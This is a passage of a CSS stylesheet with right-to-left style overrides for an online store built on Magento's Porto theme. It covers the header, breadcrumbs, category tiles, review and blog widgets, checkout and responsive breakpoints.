    overflow: hidden;
}
.rtl .porto-recent-posts .short-content-readmore a.read-more {
    text-align: left;
}
.rtl .porto-inner-container.responsive .ajax-products > .category-detail .product-item-photo .product-image-photo.default_image {
    min-height: 172px;
    max-height: 172px;
}
.rtl .home-bar .owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    font-size: 24px;
}
.rtl .home-bar .owl-carousel.owl-drag .owl-item{
    padding: 0 20px;
}
.rtl .home-bar.no-padding.porto-inner-container .container {
    max-width: 900px;
}
.rtl .widget.block.block-static-block {
    width: 100%;
    display: inline-block;
    max-width: 100%;
    padding: 0;
    margin: 0 auto;
    border-bottom: 1px solid #ccc;
}
.rtl .home-bar.no-padding.porto-inner-container {
    background: #222529;
    color: #ffffff;
    position: relative; 
    z-index: 0; 
}
.rtl .home-bar .porto-sicon-box {
    justify-content: center;
    padding: 1rem 0;
    margin: 0;
}
.rtl .home-bar.no-padding.porto-inner-container .porto-sicon-header p {
    color: #fff;
    font-weight: 600;
}
.rtl .page-header.type2 .header-contact .custom-block {
    position: absolute;
    bottom: 5px;
    left: 15px;
    width: 100%;
    display: flex;
    align-items: center;
    gap: 30px;
    flex-direction: row-reverse;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a em {
    margin: 0 3px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 10px;
    font-size: 14px;
    font-weight: 500;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 18px;
    font-weight: bold;
}
.rtl .page-header.type2 .search-area .block.block-search {
    background-color: #fff !important;
}
.rtl .page-header.type2 .navigation .level0 .submenu a {
    color: #000000;
}
.rtl .page-header.type2 .navigation li.level0.active, .rtl .page-header.type2 .navigation li.level0:hover {
    color: #777777;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    background: url('../images/whatsapp.svg');
    padding: 10px 15px;
    background-size: 100%;
    background-repeat: no-repeat;
    height: 30px;;
    width: 30px
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container span.icon-wrapper {
    vertical-align: middle;
}
.rtl .page-header.type2 .nav-sections, .rtl .page-header.type2 .navigation > ul{
    background-color: #ffffff;
}
.rtl .page-header .navigation li.level0 {
    color: #000;
}
.rtl .page-header.type2 .navigation:not(.side-megamenu) .level0 {
    margin-left: 30px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 25px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 14px;
    margin-top: 3px;
}
.rtl .page-header .panel.wrapper::after {
    display: none;
}
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 15px;
    border-right: 1px solid #ccc;
}
.rtl .page-header.type2 .main-panel-top .separator {
    height: 26px;
}

.rtl.cms-index-index .page-header.type10{
    position: initial;
    height: auto !important;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 0px 15px 30px;
}
.rtl ul.products li.product-category a {
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    color: #005494;
    font-size: 24px;
    font-weight: 800;
    text-align: right;
}
.rtl .widget_text_custom {
    display: flex;
}
.rtl .widget_text_custom .widget.widget_text {
    flex: 1;
    margin-top: 0;
    margin-bottom: 0;
}
.rtl .our-blog-link {
    width: 100%;
    display: inline-block;
    margin: 0 auto;
    text-align: center;
    padding-bottom: 20px;
}
.rtl .porto-recent-posts a.blog-post-url {
    width: 100%;
    display: inline-block;
    max-width: 170px;
    background: #000;
    color: #fff;
    padding: 15px 15px;
    margin: 0 auto;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    text-align: right;
    padding-right: 10px;
    padding-top: 25px;
}
.rtl ul.products li.product-category .thumb-info h3:after {
    height: 11px;
    border-width: 4px 4px 0 0;
    margin-left: 0.3em;
    transform: rotate(225deg) skew(10deg,10deg);
}
.rtl .footer .follow-us .share-links a:hover {
    border-color: transparent;
    color: #fff;
}
/*.rtl .footer .follow-us .share-links .share-facebook,
.rtl .footer .follow-us .share-links .share-twitter,
.rtl .footer .follow-us .share-links .share-instagram {
    background: transparent;
}*/
.rtl .footer .follow-us .share-links {
    display: flex;
    flex-direction: column;
}
.rtl .footer .follow-us .share-links .custom-share-links-wapper span {
    width: 100%;
    display: inline-block;
    max-width: 65px;
}
.rtl .footer .follow-us .share-links a {
    border: none;
}
.rtl .footer .follow-us .share-links .share-facebook:before {
    color: #fff;
}
/*.rtl .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #fff;
}*/
.rtl .porto-recent-posts .short-content-readmore {
    float: left;
}

.rtl .post-item .read-more, .rtl .post-item .read-more-block {
    color: #005494;
}
.rtl .post-item .post-meta.m-b-sm {
    direction: initial;
    float: right;
    width: 100%;
    text-align: right;
}
.rtl .footer, .rtl .footer p {
    font-size: 14px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content {
    border: 3px solid #005494;
    border-radius: 0;
    position: relative;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-footer {
    direction: ltr;
}
.dv-review-widget.homepage .review-items .review-item .review-content:after,
.dv-review-widget.homepage .review-items .review-item .review-content:before{
    display: none;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 24px;
    color: #005494;
    min-height: 50px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-text{
    min-height: 75px;
    margin: 15px 0;
}
.dv-review-widget.homepage .review-items .review-item .review-image {
    margin-top: 0;
}
.dv-review-widget.homepage .review-items .review-item {
    padding-bottom: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel {
    direction: rtl;
    padding: 0 20px;
    margin-bottom: 0;
}
.rtl .footer-bottom .custom-block.f-right img.bottom-payment-icons {
    float: left;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl .dv-review-widget.widget.review-list.homepage {
    margin-bottom: 0;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    line-height: 1.2;
}
.rtl .footer .newsletter input {
    border: 1px solid #fff;
    border-radius: 0;
}
.rtl .footer .newsletter .action.subscribe {
    width: 100%;
    border-radius: 0;
}
.rtl .dv-review-widget.homepage .items.review-items.owl-carousel .owl-nav .owl-next{
    right: -40px;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a{
    color: #005494;
    font-weight: 600;
}
.dv-review-widget.homepage .review-items .review-item .review-content .review-footer .product-link a:visited {
    color: #005494;
}
.rtl ul.contact-details p.open-now {
    font-weight: 600;
    color: #16BE45;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title a {
    color: #005494;
}
.rtl .porto-recent-posts .post-slider-list {
    display: flex;
    flex-wrap: wrap;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel {
    direction: rtl;
    padding: 0 10px;
    margin-bottom: 0;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .porto-recent-posts .post-slider-list.owl-carousel .owl-nav .owl-next {
    right: -20px;
}
.rtl .mst-searchautocomplete__index.magento_catalog_product {
    overflow: scroll;
    height: 500px;
    max-height: 500px;
}
.rtl .position-relative {
    z-index: 99;
}
.rtl #banner-slider-demo-32 .porto-ibanner-layer {
    position: absolute;
    z-index: 10;
    direction: rtl;
}
.rtl #banner-slider-demo-32 p,
.rtl #banner-slider-demo-32 h4,
.rtl #banner-slider-demo-32 h2,
.rtl #banner-slider-demo-32 h5,
.rtl #banner-slider-demo-32 .porto-ibanner-layer .btn-modern.btn-lg {
    direction: rtl;
}
.post-header .post-title a.post-item-link {
    color: #005494;
}
.product-labels {
    z-index: 3;
    left: 0;
    right: initial;
}
.product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 50px;
    top: 5px;
}
.rtl .products.wrapper .product-item .product-item-info .product-item-actions .tocompare {
    right: 5px;
    top: 5px;
}

.rtl #amasty-shopby-product-list .products.wrapper.list.products-list .products.list.items .product-item-info .product-item-actions .tocompare{
    top: 0;
}
.rtl .products.wrapper .product-labels .product-label.sale-label {
    font-size: 14px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .footer .footer-middle > .container {
    position: relative;
    padding-top: 4rem;
    padding-bottom: 0;
}
.rtl .footer .footer-middle > .container::after {
    content: '';
    display: block;
    position: absolute;
    left: 10px;
    bottom: 0;
    right: 10px;
    border-bottom: 1px solid #313438;
}
.footer-middle .widget.widget_text .textwidget p {
    margin-top: 3px;
}
.rtl .footer .footer-middle .block.newsletter .form.subscribe {
    display: flex;
    flex-direction: column;
    gap: 10px;
}
.rtl .footer .footer-middle .newsletter input {
    border: 1px solid #a8a8a8;
    border-radius: 3px;
    background: #222529;
    color: #ffffff;
}
.category-cms-bottom {
    border-top: 2px solid #114b6c;
    padding-top: 20px;
}
.rtl .footer .footer-middle .block.newsletter .actions {
    width: 100%;
}
.rtl .footer .footer-middle .newsletter .action.subscribe {
    width: 100%;
    border-radius: 3px;
    background: #ffffff;
    color: #222529;
}
.category_slider_tables_main {
    width: 100%;
    display: inline-block;
    background-color: #f4f4f4;
    padding: 30px 20px 0;
    margin: 40px 0 20px;
}
.category_slider_tables_main ul.products li.product-category .thumb-info-wrapper:after {
    background: none;
  }
.category_slider_tables_main ul.products li.product-category:hover .thumb-info-wrapper:after {
  background: rgba(27,27,23,.15);
}
.category_slider_tables_main ul.products li.product-category .thumb-info {
  padding: 0 10px;
  min-height: auto;
}
.category_slider_tables_main li.product-category .thumb-info .thumb-info-wrapper {
  border-radius: 50%;
  overflow: hidden;
  width: 100%;
  margin: 0 auto;
}
.rtl .category_slider_tables_main ul.products li.product-category .thumb-info-title{
    padding: 10px 0;
}
.category_slider_tables_main ul.products li.product-category .thumb-info h3 {
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
  line-height: 1.35;
}
.category_slider_tables_main .rtl ul.products li.product-category a {
    text-decoration: none;
    color: #000 !important;
    font-size: 16px;
    font-weight: 600;
}
.category_slider_tables_main ul.products li.product-category {
    text-align: center;
}
.category_slider_tables_main .category-slider.porto-products.wpb_content_element.mb-4 {
    margin-bottom: 0 !important;
    max-width: 1260px;
    margin: 0 auto;
}
.page-header.type2 .share-links a:before {
    color: #fff;
}
/*.page-header.type2 .header-main {
    background-color: #A53444;
}*/
.page-header.type2 .header-main {
    background-color: #005494;
}
.page-header.type2 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #A53444;
}
.page-header.type2 .header-main a,
.page-header.type2 .minicart-wrapper .action.showcart {
    color: #fff;
}
.page-main > .page-title-wrapper .page-title,
.page-title-wrapper h1.page-title span {
    color: #005494 !important;
}

.block-collapsible-nav .nav.items .item.current a,
.block-collapsible-nav .nav.items .item.current strong {
    font-weight: 700;
}
.block-collapsible-nav .nav.items .item:first-child {
    border-top: none;
}
.block-collapsible-nav .nav.items .item {
    border-bottom: none;
}
.block-collapsible-nav .nav.items .item a {
    color: #777;
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.detailed-review-wrapper .block-content .review-form #mageworkshop .more-fields-in-line, .detailed-review-wrapper .block-content .review-form #mageworkshop .last-field-in-line {
    float: none !important;
}
.cart-summary #co-shipping-method-form .item-options .field.item input.radio {
    margin-left: 8px;
}
.limiter {
    gap: 10px;
}
.block-collapsible-nav .nav.items .item.current strong {
    padding: 8px 15px;
    border-bottom: 1px solid #ddd;
    display: block;
}
.widget.block-posts-list .post-item .block-info .post-title .post-item-name {
    color: #000000;
}
.sidebar .widget.block-categories li > a {
    color: #000000;
}
.widget.block-rss .block-title strong a {
    color: #005494;
}
.post-date .month{
    background-color: #000000 !important;
}
.block-compare .block-title strong, .block-reorder .block-title strong, .widget .block-title strong, .block-wishlist .block-title strong {
    color: #005494;
}
.widget.block-posts-list .post-item .block-info .block-date .post-date {
    color: #777;
}
.post-list .post-holder .post-info a {
    color: #000;
}
.post-list .post-content a.post-read-more {
    color: #000000;
}
.post-holder .post-date span.day {
    color: #000000;
}
.post-header .post-title {
    color: #005494 !important;
}
.post-content a {
    color: #000000;
}
.blog-post-view .post-nextprev .nextprev-link {
    color: #000000;
}
.block-content li.item a.post-item-link {
    color: #000000;
}
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title {
    color: #005494 !important;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login,
.customer-account-login .block.social-login-authentication-channel.account-social-login {
    display: block;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google {
    background-color: #A53444;
    color: #ffffff;
}

.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-google .fa-google:before {
    content: "\f1a0";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook {
    background-color: #005494;
    color: #ffffff;
}
.customer-account-create .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before,
.customer-account-login .block.social-login-authentication-channel.account-social-login a.btn.btn-block.btn-social.btn-facebook .fa-facebook:before {
    content: "\f082";
    font-family: 'Font Awesome 5 Brands';
    color: #fff;
    font-size: 20px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action {
    width: 22px;
    height: 22px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .qty-wrapper .qty-wrap .input-text.update {
    top: -3px;
    height: 22px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .amount,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .amount {
    padding-right: 20px;
    padding-left: 20px;
}
.onestepcheckout-index-index .opc-block-summary .table-totals tbody .mark,
.onestepcheckout-index-index .opc-block-summary .table-totals tfoot .mark {
    padding-right: 15px !important;
}
.onestepcheckout-index-index .opc-block-summary .table-totals .grand .mark {
    padding-right: 15px !important;
}
.porto-inner-container.responsive {
    padding: 30px 20px 0 20px !important;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 2vw;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.onestepcheckout-index-index .opc-block-summary .minicart-items .product-item-name {
    white-space: normal;
}
.porto-recent-posts h4 {
    direction: rtl;
}
.checkout-cart-index .cart-container .form-cart .cart.table-wrapper .product-item-name > a {
    white-space: normal;
}
.cart-summary .cart-totals tbody .amount {
    text-align: left;
}
.rtl .page-header.type2 .header-main .header-left {
    padding: 15px 0;
    margin-top: -40px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding-top: 0;
}
.rtl .page-header.type2 .custom-menu-block h3 span {
    display: flex;
}
.rtl .page-header.type2 .custom-menu-block h3{
    margin-bottom: 0;
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.just-arrived h2.section-title.slider-title {
    line-height: 1;
    font-size: 2.125rem;
    line-height: 1;
    letter-spacing: -0.025em;
    border-bottom: 1px #e7e7e7 solid;
    padding-bottom: 10px;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
    display: block;
}
.catalog-product-view .product.attribute.description .testimonial_reviews_category_side .owl-carousel .owl-item img {
    width: auto;
    height: auto;
    margin: 0 auto;
}
.catalog-product-view .product.data.items > .item.content p,
.catalog-product-view .product.data.items > .item.content h2 {
    margin-bottom: 0;
}
.field.search input.input-text.mst-search-autocomplete__typeahead-overlay {
   display: none;
}

.rtl .page-wrapper > .breadcrumbs {
    background-color: #005494;
    color: #FFFFFF;
    margin: 0 0 10px;
}
.rtl .page-wrapper > .breadcrumbs ul.items {
    padding: 10px 15px
}
.rtl .page-wrapper>.breadcrumbs .items>li.home a {
    height: 25px;
    width: 20px;
}
.rtl .page-wrapper>.breadcrumbs .items>li h1{
    font-size: 18px;
    margin: 0;
    display: inline;
    color: #fff;
    font-weight: 500;
    line-height: normal;
}
.rtl .breadcrumbs li.home a:after{
  display: block !important;
}
.rtl .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.rtl .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.rtl .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-category-view .mst_categorySearch {
    padding-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.catalog-category-view .mst_categorySearch input#mst_categorySearch {
    height: 42px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_searchIcon {
    top: 10px;
}
.catalog-category-view .mst_categorySearch span.mst_categorySearch_totals {
    position: unset;
}

#mb-ajaxsuite-popup-wrapper {
    z-index: 999;
}
.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close {
    background: transparent url(../Tigren_Ajaxcart/images/close-popup.png) top left no-repeat;
    top: 7px;
    background-size: cover;
    width: 30px;
    height: 30px;
}

.mb-ajaxsuite-popup-wrapper .mb-login-popup-title.success {
    background-color: rgb(17, 75, 108);
    padding: 10px;
    text-transform: uppercase;
    text-align: center;
}

.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border {
    padding: 15px 10px;
    text-align: center;
    max-width: initial;
    min-width: auto;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup .ajaxcart-success-box .ajaxcart-message-cartinfo a {
    color: #000;
}
@media only screen and (min-width: 768px) {
.cart.table-wrapper a.use-ajax.action.towishlist.action-towishlist {
    margin-left: 60px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: 500px;
}
}
@media screen and (max-width: 991px) and (min-width: 640px) {
.wishlist-index-index .products-grid .product-item:nth-child(2n+1) {
    clear: both;
}
}
@media only screen and (min-width: 992px) {
.wishlist-index-index .products-grid .product-item:nth-child(3n+1) {
    clear: both;
}
}

@media only screen and (max-width: 1024px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(3, 1fr);
}
}
@media only screen and (max-width: 991px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 240px;
    max-height: 240px;
}
.blog-post-view .post-description iframe {
    width: 100%;
}
.blog-post-view ._post-view.post-view-modern .post-holder {
    margin-right: 0;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    grid-template-columns: repeat(2, 1fr);
}
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 200px;
    max-height: 200px;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper {
    min-width: auto;
    max-width: 100%;
}
.mb-ajaxsuite-popup-wrapper #mb-ajaxsuite-popup #mb-ajaxcart-wrapper img.image {
    width: 30%;
}
}
@media only screen and (max-width: 639px) {

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: 35px;
    left: auto;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 0;
    right: 32px;
    top: 0;
    transform: inherit;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    top: 40px;
    right: auto;
    left: -50px;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, .onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    transform: rotate(-90deg);
    left: 48px;
    right: auto;
    top: -21px;
}
}
@media only screen and (max-width: 480px) {
.just-arrived .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 150px;
    max-height: 150px;
}
}
@media only screen and (max-width: 1200px) and (min-width: 992px) {
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 10px;
    border-right: 1px solid #ccc;
    font-size: 10px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 8px;
    font-size: 12px;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 16px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .header-contact .custom-block {
    gap: 20px;
}
}
@media only screen and (min-width: 992px) {
.rtl .page-header.type2 .custom-menu.item.mb {
    display: none;
}
.rtl .page-header.type2 .header.content.header-row {
    max-width: 1260px;
}
.layout-1220 .container, .layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container {
    max-width: 1260px !important;
}
}
@media only screen and (max-width: 991px) {
.onestepcheckout-index-index .opc-wrapper.one-step-checkout-wrapper .one-step-checkout-container .mp-sm-6 {
    width: 100%;
}
.onestepcheckout-index-index .opc-wrapper .form-login,
.onestepcheckout-index-index .opc-wrapper .form-shipping-address {
    width: 100%;
    max-width: 100%;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    font-size: 14px;
}
.porto-inner-container.responsive {
    padding: 20px 0px 0 10px !important;
}
.porto-inner-container.responsive .container {
    padding: 0;
}
.porto-inner-container.responsive .ajax-products > .category-list {
    padding: 0 5px;
}
.porto-inner-container.responsive .ajax-products > .category-list > ul > li > a {
    padding: 12px 20px 12px 0;
    font-size: 11px;
}
.porto-inner-container.responsive .ajax-products > .category-detail {
    padding-right: 1vw;
}
.rtl .page-header.type2 .header.content.header-row .logo img {
    max-height: inherit;
}
.rtl .widget_text_custom {
    display: flex;
    gap: 20px;
    margin-bottom: 20px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block {
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block {
    left: 20px;
    gap: 0;
    bottom: 1px;
}
.rtl .page-header.type2 .header-row .header-center,
.rtl .page-header.type2 .header-row .header-right{
    padding: 0 0 20px;
}
.rtl .page-header.type2 .top-links-icon {
    padding: 7px 10px 7px 10px;
}
.rtl .page-header.type2 .custom-menu.item.mb {
    display: block;
}
.rtl .page-header.type2 li.custom-menu.item.mb em {
    margin-left: 3px;
}
.rtl .page-header.type2 .nav-sections-item-title.active > a,
.rtl .page-header.type2 .nav-sections-item-title.active > a:hover,
.rtl .page-header.type2 .nav-sections-item-title.active > a:focus {
    color: #ffffff;
}
.rtl .page-header.type2 .nav-sections-item-title{
    background-color: #005494;
}
.rtl .page-header.type2 .nav-sections-item-title.active {
    background-color: #A53444;
}
}
}
@media only screen and (min-width: 768px) {
.rtl .porto-recent-posts .our-blog-link.mb{
    display: none;
}
}
@media only screen and (max-width: 767px) {
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name, .rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a {
    min-height: 38px;
    max-height: 38px;
}
.porto-inner-container.responsive {
   padding: 20px 20px 0 20px !important;
}
.rtl .porto-recent-posts .our-blog-link.dk{
    display: none;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 14px;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    padding: 6px 12px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 23px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 12px;
    line-height: 1;
}
.rtl .page-header.type2 .search-area.show-icon-tablet a.search-toggle-icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.rtl .page-header.type2 .header-contact .my-account i, .rtl .page-header.type2 .header-contact .wishlist i {
    font-size: 24px;
}
.rtl .page-header.type2 .minicart-wrapper .action.showcart .minicart-icon {
    font-size: 24px;
    position: relative;
}
}
@media only screen and (max-width: 595px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 18px;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
    padding: 15px 15px;
}
}
@media only screen and (max-width: 480px) {
.rtl .porto-products.hide-count li.product-category .thumb-info h3 {
    font-size: 15px;
}
.rtl ul.products li.product-category .thumb-info-title {
    padding: 15px 0px 15px 5px;
}
.rtl ul.products li.product-category a {
    font-size: 14px;
}
.rtl ul.products li.product-category .thumb-info .sub-categories {
    padding-top: 20px;
}
.rtl .dv-review-widget.homepage .review-items .review-item .review-content .review-title {
    font-size: 21px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 40px;
}
.rtl.cms-index-index .dv-review-widget.homepage.block-title h1 {
    font-size: 24px;
}
.rtl.cms-index-index .dv-review-widget.homepage.widget.block-title {
    padding-top: 0px;
}
}
/*  Home Page */
@media only screen and (max-width: 991px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    right: 0;
    width: 420px;
}
}
@media only screen and (max-width: 767px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 450px;
}
}
@media only screen and (max-width: 480px) {
.catalog-product-view .verified-price.tooltip .tooltiptext {
    width: 320px;
}
}
@media only screen and (min-width: 768px) {
#amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 10% !important;
}
}
.amshopby-overlay-block > .amshopby-loader {
    top: 2% !important;
}
@media only screen and (max-width: 767px) {
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    font-size: 28px;
}
.catalog-product-view .product-options-wrapper {
    max-width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block,
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 100%;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author, .catalog-product-view .product.info.detailed .review-item .review-top .review-date, .catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-summary {
    display: flex;
    flex-direction: column;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label {
    width: 100%;
    font-size: 14px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions{
    margin-top: 0;
    justify-content: center;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 16px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    font-size: 16px;
}
}
@media only screen and (max-width: 991px) {
.catalog-product-view .product-info-main .product-info-price{
    display: inline-block;
}
}
@media only screen and (max-width: 767px) {
.rtl.category-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tables .category-cms .row #banner_4.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_1.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_2.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_3.col-sm-3.col-xs-6,
.rtl.category-tennis-tables .category-cms .row #banner_4.col-sm-3.col-xs-6 {
    width: 50%;
    max-width: 50%;
    flex: 0 0 50%;
}
.rtl.category-tables .category-cms .row,
.rtl.category-tennis-tables .category-cms .row {
    flex-direction: row;
}
}
.banner_num_custom_mobile {
    width: 100%;
    display: inline-block;
    scroll-behavior: smooth;
    margin-top: 10px;
}
.banner_num_custom_mobile ul {
    list-style: none;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    clear: both;
    float: none;
    display: flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    padding: 0 10px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li {
    background: #973946;
    width: 100%;
    float: left;
    margin: 5px;
    text-align: center;
    max-width: 110px;
    color: #fff;
    padding: 20px;
      scroll-behavior: smooth;
}
.banner_num_custom_mobile ul li a {
    width: 100%;
    display: inline-block;
    color: #fff;
    font-size: 20px;
}
@media only screen and (max-width: 575px) {
.header-center .search-area.show-icon-tablet .block.block-search {
    left: -120px;
}
.onestepcheckout-index-index .order-summary .opc-block-summary.step-content .button-action i.fa {
    vertical-align: middle;
    line-height: 1;
}
